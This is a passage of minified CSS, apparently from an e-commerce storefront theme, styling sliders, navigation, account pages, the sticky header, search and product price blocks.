0 0}}@media (max-width: 767px){.filter-block .filter-type-list{padding:14px 0;grid-template-columns:1fr;gap:15px}}.filter-block .filter-type-list>div{margin:0}.filter-block .clear-btn{font-size:18px;line-height:40px;letter-spacing:2px;font-weight:500}@media (max-width: 767px){.filter-block .clear-btn{grid-column-end:span 2;position:absolute;top:25px;right:30px}}.filter-block .clear-btn span{text-decoration:underline}.filter-block .clear-btn:hover span{text-decoration:none}.resources-details{margin:0}.post-details{padding:0 90px 60px 0;font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}@media (max-width: 991px){.post-details{padding:0 0px 40px 0}}.post-details h2{font-size:23px;font-weight:500;color:#3d3c3b;letter-spacing:2.8px;line-height:39px;margin:0 0 15px 0}@media (max-width: 767px){.post-details h2{font-size:20px;letter-spacing:1.8px;line-height:30px}}.post-details p{font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}.post-details>ul{margin-bottom:1.25rem}.post-details>ul>li{list-style:disc}.post-details ol{margin-bottom:1.25rem}.post-details ol li{list-style:decimal}.post-details-slider{display:flex;justify-content:space-between;padding:30px 0}@media (max-width: 767px){.post-details-slider{display:block}}.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{width:100%;max-width:80%}@media (max-width: 767px){.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{max-width:100%}}.post-details-slider .slider-for-main .slick-slide>div,.post-details-slider .slider_for_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-for-main .slick-slide>div img,.post-details-slider .slider_for_main .slick-slide>div img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{width:100%;max-width:17%;padding:26px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{max-width:initial;padding:26px 18px;margin:0 -5px;width:auto}}.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{position:relative;padding:5px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{padding:0px 5px}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide>div,.post-details-slider .slider_nav_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-nav-main .slick-slide>div img,.post-details-slider .slider_nav_main .slick-slide>div img{width:100%;height:100%;object-fit:cover;display:block;position:absolute;left:0;top:0}}.post-details-slider .slider-nav-main .slick-slide::after,.post-details-slider .slider_nav_main .slick-slide::after{content:"";width:100%;height:100%;border:6px solid transparent;display:block;position:absolute;left:0;top:0;z-index:9}.post-details-slider .slider-nav-main .slick-slide.slick-current:after,.post-details-slider .slider_nav_main .slick-slide.slick-current:after{border-color:#629a18}.post-details-slider .slider-nav-main .item,.post-details-slider .slider_nav_main .item{position:relative;height:0;padding-bottom:100%;display:block !important;cursor:pointer}.post-details-slider .slider-nav-main .item img,.post-details-slider .slider_nav_main .item img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{left:10px}}@media (min-width: 768px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{transform:translate(0);height:20px;width:100%;background-color:transparent;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:13px;height:7px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-180deg)}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:auto;bottom:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(0deg)}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{height:20px;width:20px;background-color:transparent}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:16px;height:10px;background-size:16px 10px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:50%;transform:translateY(-50%);left:0;justify-content:flex-start}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-270deg);left:0;position:relative}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:50%;transform:translateY(-50%);right:0;justify-content:flex-end}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(-90deg);left:0;position:relative}}.post-action{display:flex;justify-content:space-between;flex-wrap:wrap;padding-right:90px}@media (max-width: 991px){.post-action{padding-right:0px}}.post-action>div>a{display:flex;align-items:center;justify-content:center;column-gap:14px}.post-action .share-this-block{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;position:relative;z-index:0}@media (max-width: 991px){.post-action .share-this-block{width:100%;order:-1;justify-content:center;margin:20px 0}}.post-action .share-this-block label{font-size:18px;font-weight:500;letter-spacing:1px;color:#3d3c3b}.post-action .share-this-block ul{display:flex;align-items:center;padding:0}.post-action .share-this-block ul li{padding:0 5px}.post-action .share-this-block ul li a{background-color:#3d3c3b;border-radius:7px;width:25px;height:25px;display:flex;align-items:center;justify-content:center;padding:0 4px}.post-action .share-this-block ul li a:hover{background:#629a18}.post-action .share-this-block ul li:last-child a{background:transparent;color:#3d3c3b;font-size:20px}.post-action .share-this-block ul li:last-child a:hover{color:#629a18}.backBtn{font-size:18px;font-weight:500;text-transform:capitalize;color:#3d3c3b;display:flex;align-items:center}@media (max-width: 991px){.backBtn{font-size:16px}}@media (max-width: 767px){.backBtn{margin-bottom:30px}}.backBtn svg{margin-right:5px}.backBtn span{text-decoration:underline}.backBtn:hover span{text-decoration:none}.share-this-block .st-inline-share-buttons .st-label{display:none !important}.share-this-block .st-inline-share-buttons .st-btn{min-width:20px !important;background:#3d3c3b !important;width:28px;padding:0 !important;height:28px !important;line-height:28px !important}.share-this-block .st-inline-share-buttons .st-btn>img{top:4px !important;height:20px;width:20px}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]{background:transparent !important}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]:before{content:"+";color:#000 !important;font-size:24px !important;font-weight:400;font-family:"Jost";line-height:1}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"] img{display:none}body>.loading-mask{z-index:9999;background:rgba(255,255,255,0.5)}.account.page-layout-2columns-left.layout-1220 .page-main{padding-top:20px;padding-bottom:40px}@media screen and (max-width:991px){.account.page-layout-2columns-left.layout-1220 .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{max-width:1200px !important}@media screen and (max-width:991px){.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#f4f4f4;border-bottom:none;padding:3.75rem 0;text-align:center;position:relative}.customer-account-login .page-title-wrapper h1.page-title,.customer-account-create .page-title-wrapper h1.page-title,.customer-account-forgotpassword .page-title-wrapper h1.page-title{color:#212529 !important;font-size:28px;font-weight:700;margin:0;font-family:'Open Sans'}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before,.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before{right:100%}.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{left:100%}.login-container .block .block-title,.fieldset.create>.legend{margin-bottom:15px;margin-top:0;font-size:22px;color:#222529;letter-spacing:-.01em}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.magento-payments-review .block .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^="sales-guest-"] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:block}.magento-payments-review .block .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^="sales-guest-"] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 .5em;border-left:1px solid #eaeaea;vertical-align:-1px}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;font-weight:400}@media screen and (min-width:769px){.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.magento-payments-review-discount .block,.paypal-review-discount .block,.cart-discount .block,.column .block-addbysku .block-content .box{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.magento-payments-review-discount .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){float:left;clear:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.magento-payments-review-discount .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:2.5em;overflow:hidden}.abs-visually-hidden-desktop,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}@media screen and (max-width:768px){.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:1em;top:0.5em}.account.page-layout-2columns-left .sidebar.sidebar-main{margin:0 0 40px 0}.block.block-dashboard-info{margin-bottom:2rem}}body.layout-1220 .container,body.layout-1220 .navigation{max-width:1460px}body.layout-1220.wide.page-layout-1column:not(.cms-page-view) .page-main{max-width:100%;padding:0}body.layout-1220.wide.contact-index-index .page-main,body.layout-1220.wide.checkout-index-index.page-layout-1column .page-main,body.layout-1220.wide.checkout-onepage-success.page-layout-1column .page-main,body.layout-1220.wide.customer-account-logoutsuccess .page-main{max-width:1460px !important;padding-top:20px !important;padding-bottom:40px !important;padding-left:10px !important;padding-right:10px !important}@media screen and (max-width:767px){body.layout-1220.wide.contact-index-index .page-main,body.layout-1220.wide.checkout-index-index.page-layout-1column .page-main,body.layout-1220.wide.checkout-onepage-success.page-layout-1column .page-main,body.layout-1220.wide.customer-account-logoutsuccess .page-main{padding-left:20px !important;padding-right:20px !important}}.page-layout-2columns-left.layout-1220 .page-main,.cms-page-view.page-layout-1column .page-main,body.layout-1220.wide.catalog-category-view.page-layout-1column .page-main,body.layout-1220.wide.page-layout-1column.catalog-product-view .page-main,body.layout-1220.wide.checkout-cart-index.page-layout-1column .page-main{max-width:1460px;padding:0 10px}@media screen and (max-width:991px){.page-layout-2columns-left.layout-1220 .page-main,.cms-page-view.page-layout-1column .page-main,body.layout-1220.wide.catalog-category-view.page-layout-1column .page-main,body.layout-1220.wide.page-layout-1column.catalog-product-view .page-main,body.layout-1220.wide.checkout-cart-index.page-layout-1column .page-main{padding-left:20px !important;padding-right:20px !important}}a:visited,.alink:visited{color:inherit}.relative{position:relative}.page-header{margin:0;background:#3d3c3b}html .search-area .block.block-search{border-radius:5px;border:0}html .search-area .block.block-search input{font-style:normal;font-size:14px;font-weight:400;color:#3d3c3b;padding-left:15px;padding-right:60px}html .search-area .block.block-search input::-webkit-input-placeholder{color:rgba(61,60,59,0.5);opacity:1}html .search-area .block.block-search input:-ms-input-placeholder{color:rgba(61,60,59,0.5);opacity:1}html .search-area .block.block-search input::-moz-placeholder{color:rgba(61,60,59,0.5);opacity:1}html .search-area .block.block-search input:-moz-placeholder{color:rgba(61,60,59,0.5);opacity:1}@media (max-width: 991px){html .search-area .block.block-search input{background-color:#fff}}.page-header .fixed-header-content .container{max-width:100%;padding:0}.page-header .fixed-header-content .header-contact,.page-header .fixed-header-content .minicart-wrapper,.page-header .fixed-header-content .logo,.page-header .fixed-header-content .search-area{transform:scale(0);position:absolute}@media (max-width: 1280px){.page-header .fixed-header-content .header-contact,.page-header .fixed-header-content .minicart-wrapper,.page-header .fixed-header-content .logo,.page-header .fixed-header-content .search-area{margin:0}}.page-header.sticky-header .fixed-header-content{position:fixed !important;left:0 !important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all;background:#3d3c3b;padding:15px 0}.page-header.sticky-header .fixed-header-content .header-contact{gap:0}.page-header.sticky-header .fixed-header-content .header-contact,.page-header.sticky-header .fixed-header-content .minicart-wrapper,.page-header.sticky-header .fixed-header-content .logo,.page-header.sticky-header .fixed-header-content .search-area{position:static;transform:scale(1)}@media (max-width: 1280px){.page-header.sticky-header .fixed-header-content .header-contact,.page-header.sticky-header .fixed-header-content .minicart-wrapper,.page-header.sticky-header .fixed-header-content .logo,.page-header.sticky-header .fixed-header-content .search-area{margin:0}}.page-header.sticky-header .fixed-header-content .search-area{position:relative}.page-header.sticky-header .fixed-header-content .search-area .search-toggle-icon{font-size:20px;margin:3px 10px 0 0}@media (max-width: 1280px){.page-header.sticky-header .fixed-header-content .search-area .search-toggle-icon{font-size:18px;margin:3px 5px 0 0;width:22px}}.page-header.sticky-header .fixed-header-content .search-area .search-toggle-icon::after{display:none !important}.page-header.sticky-header .fixed-header-content .search-area .block.block-search{display:none;position:absolute;right:0;top:40px;background:#3d3c3b;padding:10px;min-width:340px}.page-header.sticky-header .fixed-header-content .search-area .block.block-search input{background:#fff;border-radius:5px}.page-header.sticky-header .fixed-header-content .search-area .block.block-search.show{display:block}.page-header.sticky-header .fixed-header-content .search-area .block.block-search .block-content{position:relative}.page-header.sticky-header .fixed-header-content .sections.nav-sections{position:static !important;width:auto !important;margin:0 auto !important}.page-header.sticky-header .container{max-width:1460px;padding:0 10px;display:flex;align-items:center;position:relative;justify-content:space-between}.page-header.sticky-header .container .logo{min-width:128px;margin-right:auto}@media (max-width: 1280px){.page-header.sticky-header .container .logo{min-width:98px}}.page-header.sticky-header .container .logo img{max-width:128px}@media (max-width: 1280px){.page-header.sticky-header .container .logo img{max-width:98px}}@media (max-width: 1200px){.page-header.sticky-header .navigation .menu>ul>li.level0.parent>a:after{line-height:2}}@media (max-width: 991px){.page-header.sticky-header .navigation .menu>ul>li.level0.parent>a:after{line-height:normal}}.page-header.sticky-header .navigation .menu>ul>li>a{padding:10px 12px 10px;border-radius:5px}@media (max-width: 1370px){.page-header.sticky-header .navigation .menu>ul>li>a{padding:7px 5px 7px}}@media (max-width: 1200px){.page-header.sticky-header .navigation .menu>ul>li>a{font-size:11px}}.page-header.sticky-header .navigation .menu>ul>li:last-child{border-radius:5px}.page-header.sticky-header .header-contact{margin-left:auto}.page-header.sticky-header .header-contact a.my-account,.page-header.sticky-header .header-contact a.wishlist,.page-header.sticky-header .header-contact a.action.showcart{font-size:0 !important}@media (max-width: 1280px){.page-header.sticky-header .header-contact a.my-account,.page-header.sticky-header .header-contact a.wishlist,.page-header.sticky-header .header-contact a.action.showcart{margin:0 3px}}@media (max-width: 1280px){.page-header.sticky-header .header-contact a.my-account svg,.page-header.sticky-header .header-contact a.wishlist svg,.page-header.sticky-header .header-contact a.action.showcart svg{width:18px;margin:0}}@media (max-width: 1280px){.page-header.sticky-header .header-contact a.action.showcart{min-width:20px}}.page-header .logo img{height:auto;max-height:none}@media (max-width: 991px){.page-header.type16 .nav-sections .header.links{display:block;left:0;top:57px;width:100%;border:0;background:#f6f6f6}}.page-header.type16 .header-main .header-left,.page-header.type16 .header-main .header-right{padding-top:35px !important;padding-bottom:35px !important}@media (max-width: 991px){.page-header.type16 .header-main .header-left,.page-header.type16 .header-main .header-right{padding-top:15px !important;padding-bottom:15px !important}}@media (max-width: 767px){.page-header.type16 .header-main .header.header-row.container{padding-top:50px;align-items:flex-start}}@media (max-width: 767px){.page-header.type16 .header-main .nav-toggle:before,.page-header.type16 .header-main .nav-toggle::after{color:#fff}}.page-header.type16 .header-main .nav-toggle:before{align-items:center}@media (max-width: 991px){.page-header.type16 .header-main .nav-toggle{color:#fff}}.page-header.type16 .search-area.show-icon-tablet{padding-right:15px}@media (max-width: 991px){.page-header.type16 .search-area.show-icon-tablet{position:static}}@media (max-width: 767px){.page-header.type16 .search-area.show-icon-tablet{padding-right:0px}}.page-header.type16 .search-area.show-icon-tablet .block.block-search{border:0}@media (max-width: 991px){.page-header.type16 .search-area.show-icon-tablet .block.block-search{background:#3d3c3b;padding:20px;margin:0;border-radius:0;right:0 !important;min-width:100%;top:100% !important}}.page-header.type16 .search-area.show-icon-tablet .search-toggle-icon{color:#fff}@media (max-width: 991px){.page-header.type16 .search-area.show-icon-tablet .search-toggle-icon:after{display:none !important}}.page-header.type16 .search-area.show-icon-tablet .search-toggle-icon i:before{font-weight:600}@media (max-width: 767px){.page-header.type16 .search-area.show-icon-tablet .search-toggle-icon i:before{color:#fff}}@media (max-width: 767px){.page-header.type16 .search-area.show-icon-tablet .search-toggle-icon i::after{color:#fff}}.page-header.type16 .open+div#secondSearch .block.block-search{display:block}@media (max-width: 767px){.page-header .header-col{border-bottom:0 !important;border:0}}.page-header .header-col>.minicart-wrapper{margin-left:30px}@media (max-width: 1280px){.page-header .header-col>.minicart-wrapper{margin-left:20px}}.page-header .header-contact{column-gap:16px}@media (max-width: 1280px){.page-header .header-contact{column-gap:5px}}.page-header .header-contact a,.page-header .header-contact a.my-account{font-size:14px;display:flex;align-items:center;color:#fff;font-weight:500}@media (max-width: 767px){.page-header .header-contact a,.page-header .header-contact a.my-account{flex-direction:column}}@media (max-width: 576px){.page-header .header-contact a,.page-header .header-contact a.my-account{flex-direction:column}}.page-header .header-contact a svg,.page-header .header-contact a.my-account svg{margin-right:10px;width:20px}@media (max-width: 767px){.page-header .header-contact a svg,.page-header .header-contact a.my-account svg{margin-right:0px}}.page-header .header-contact a i:after,.page-header .header-contact a.my-account i:after,.page-header .header-contact a i::before,.page-header .header-contact a.my-account i::before{color:#fff}@media (max-width: 767px){.page-header .header-contact .wishlist{flex-direction:column}}.page-header .header-contact .wishlist i{font-size:14px}.page-header .minicart-wrapper .action.showcart{font-size:14px;color:#fff;font-weight:500}.page-header .minicart-wrapper .action.showcart svg{margin-right:10px;width:20px}.page-header .navigation li.home{display:none}.page-header .navigation li.level0{transition:all linear .2s}@media (min-width: 992px){.page-header .navigation li.level0:hover{background:#629a18;border-radius:5px 5px 0 0}}@media (max-width: 991px){.page-header .navigation li.level0{border-top:0}}@media screen and (min-width:991px){.page-header .navigation li.level0>.submenu{min-width:260px;padding:10px 0}}.page-header .navigation li.level0>.submenu>li{width:100%}@media (min-width: 992px){.page-header .navigation li.level0>.submenu>li:hover>a{background:#629a18;color:#fff}}@media (min-width: 992px){.page-header .navigation li.level0>.submenu>li>.submenu li:hover>a{background:#629a18;color:#fff}}.page-header .navigation li.level0>.submenu .submenu li a{font-size:13px;font-weight:400}@media (max-width: 991px){.page-header .navigation li.level0.red_button{border:0}}.page-header .navigation li.level0.red_button>a{background:#cd1619;border-radius:5px 5px 0 0;transition:all linear .2s}@media (max-width: 991px){.page-header .navigation li.level0.red_button>a{border-radius:5px;color:#fff !important;padding:10px 20px;margin:0 15px 10px}}.page-header .navigation li.level0 .ui-menu-icon{display:block !important;right:20px !important}@media screen and (max-width:991px){.page-header .navigation li.level0 .ui-menu-icon{position:absolute;top:0}}.page-header .navigation .level0.parent{line-height:normal}.page-header .navigation .level0.parent>a{margin:0 !important;line-height:normal}.page-header .navigation .level0.parent>a:after{line-height:2}@media (max-width: 991px){.page-header .navigation .level0.parent>a:after{line-height:normal}}.page-header .navigation .level0.parent .submenu .submenu{padding-left:0 !important;padding-top:10px !important;padding-bottom:10px !important}@media (max-width: 767px){.page-header .navigation .level0.parent .submenu{display:none}}.page-header .navigation .level0.parent .submenu a{font-size:14px;font-weight:500;color:#3d3c3b;padding:8px 15px;text-transform:none;line-height:normal;letter-spacing:1px}.page-header .navigation .level0.parent .submenu a:after{display:none !important}@media (max-width: 991px){.page-header .navigation .level0.parent .submenu a{padding:6px 0}}@media (max-width: 767px){.page-header .navigation .level0.parent .submenu a{font-size:15px;padding:6px 0}}.page-header .navigation .level0.parent .submenu .submenu{margin:-9px 0 0 0 !important;padding:0 0 0 10px;box-shadow:none}@media (max-width: 991px){.page-header .navigation .level0.parent .submenu .submenu{padding-left:15px !important}}@media (max-width: 767px){.page-header .navigation .parent.open>.submenu{display:block}}.page-header.type16 .search-area{max-width:665px}@media (max-width: 1440px){.page-header.type16 .search-area{max-width:575px}}@media (max-width: 1370px){.page-header.type16 .search-area{max-width:535px}}@media (max-width: 1200px){.page-header.type16 .search-area{max-width:315px}}.page-header.type16 .search-area .minisearch .actions .action.search{cursor:pointer;padding-right:0;border-radius:0 5px 5px 0px}.page-header.type16 .search-area .minisearch .actions .action.search:before{color:#fff}.page-header.type16 .search-area .minisearch .actions button{width:46px;height:48px;color:#fff;padding-right:0;background:#629a18;margin:0 -2px 0 0}@media (max-width: 991px){.page-header.type16 .search-area .minisearch .actions button{height:40px}}.header-left .custom-block p{margin-bottom:0;font-size:14px}.header-left .custom-block img{margin-right:10px}@media (max-width: 1200px){.header-left .custom-block img{max-width:18px}}.breadcrumbs{margin:15px 0 30px 0}.breadcrumbs .items{display:flex;column-gap:0px}.breadcrumbs .items li{position:relative;margin-right:6px;font-size:11px;text-transform:uppercase;font-weight:400}.breadcrumbs .items li:after{content:"/";color:#000;position:relative}.breadcrumbs .items li:last-child::after{display:none}body .custom-support .block-static-block{position:relative}body .custom-support .block-static-block .section-title.slider-title{margin-bottom:40px}body div#featured_product .owl-nav{position:absolute;margin:0;left:auto;right:0;width:auto;top:0}body div#featured_product .owl-nav button{transform:none}body div#featured_product .owl-carousel{position:static}body div#featured_product .owl-carousel .owl-nav button[class*="owl-"]>span{display:none}.owl-stage-outer{overflow:hidden}.owl-stage-outer .owl-item{display:inline-block;vertical-align:top}.owl-dots{margin-top:20px}.owl-dots .owl-dot{width:12px;height:12px;padding:0;border-radius:10px;margin-right:10px;background:transparent;border:1px solid #000}.owl-dots .owl-dot.active{background:#000}.cover-bg{position:relative}.cover-bg img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.zoomImg{overflow:hidden}.zoomImg img{transform:scale(1);transition:all linear .2s}.zoomImg:hover img{transform:scale(1.1)}.checkBox{position:relative}.checkBox input[type="checkbox"]{opacity:0;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]+label{font-size:18px;color:#fff;margin:0;position:relative;display:block;padding-left:30px;cursor:pointer}.checkBox input[type="checkbox"]+label:before{content:"";width:16px;height:16px;border:1px solid #fff;display:block;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]:checked+label::before{background:#fff}.slick-slider .slick-arrow{width:42px;height:42px;border:0;border-radius:3px !important;background:#629a18;font-size:0;display:flex;align-items:center;justify-content:center;opacity:1}@media (max-width: 767px){.slick-slider .slick-arrow{width:30px;height:30px}}.slick-slider .slick-arrow:before{content:"";padding-right:5px;background:url(../images/downloadArrowIcon.svg) no-repeat;width:13px;height:23px;transform:rotate(90deg)}@media (max-width: 767px){.slick-slider .slick-arrow:before{width:9px;height:15px;background-size:contain}}.slick-slider .slick-arrow.slick-next{right:10px}.slick-slider .slick-arrow.slick-next:before{transform:rotate(-90deg)}.productBlockmain .imgBlock{margin:0 0 30px 0}.productBlockmain .imgBlock a{display:block;padding-bottom:102%;height:0}.productBlockmain .productInfo .title{font-size:19px;font-weight:500;letter-spacing:1px;color:#3d3c3b;padding:0 0 26px 0;line-height:30px;margin:0}@media (max-width: 767px){.productBlockmain .productInfo .title{font-size:16px;letter-spacing:normal;line-height:22px}}.productBlockmain .productInfo .title a{color:#3d3c3b}.productBlockmain .productInfo .title a:hover{color:#629a18}.productBlockmain .productInfo .price-excluding-tax .price{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin:0 0 14px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin-bottom:5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{font-size:12px;font-weight:400;margin-right:5px;letter-spacing:1px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{letter-spacing:normal}}.productBlockmain .productInfo .price-box{padding-bottom:30px}.productBlockmain .productInfo .price-box .price-box{height:auto !important;margin:0;padding-bottom:0px}.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-box .price-excluding-tax:before{font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-box .price-including-tax .price:before{content:"Incl. VAT";font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal;min-width:58px;display:inline-block}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price:after{content:""}.productBlockmain .productInfo .action .btnPrimary{min-width:174px;font-size:15px;font-weight:500;letter-spacing:0.5px;text-transform:capitalize;font-family:"Jost",sans-serif;line-height:3rem;padding:0 20px}@media (max-width: 640px){.productBlockmain .productInfo .action .btnPrimary{min-width:100%}}.productBlockmain .productInfo .old-price{display:none}.productBlockmain .productInfo .old-price .price-wrapper>span{display:flex;align-items:center}.productBlockmain .productInfo .minimal-price-link{display:none}.productBlockmain .productInfo .special-price .price-label{display:none}.productBlockmain .productInfo .minimal-price{margin:0}.productBlockmain .productInfo .minimal-price span.price-label{display:none}.productBlockmain .productInfo .minimal-price .price-container{flex-direction:column-reverse;display:flex;grid-row-gap:7px}.slick-dots{padding:25px 0}.slick-dots li button{border:1px solid #3d3c3b;width:12px;height:12px}.slick-dots li.slick-active 